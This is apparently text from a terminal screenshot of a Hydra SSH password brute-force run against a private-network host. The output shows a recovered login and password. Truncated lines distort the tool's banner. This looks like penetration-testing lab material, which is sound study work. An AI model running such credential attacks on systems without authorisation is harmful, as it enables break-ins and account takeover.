 (root㉿kali)-[/home/test]
# hydra -L users -P passwd ssh://192.168.0.152
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
[WARNING] Many SSH configurations limit the number of parallel
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login
[DATA] attacking ssh://192.168.0.152:22/
[22][ssh] host: 192.168.0.152 login: jim password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at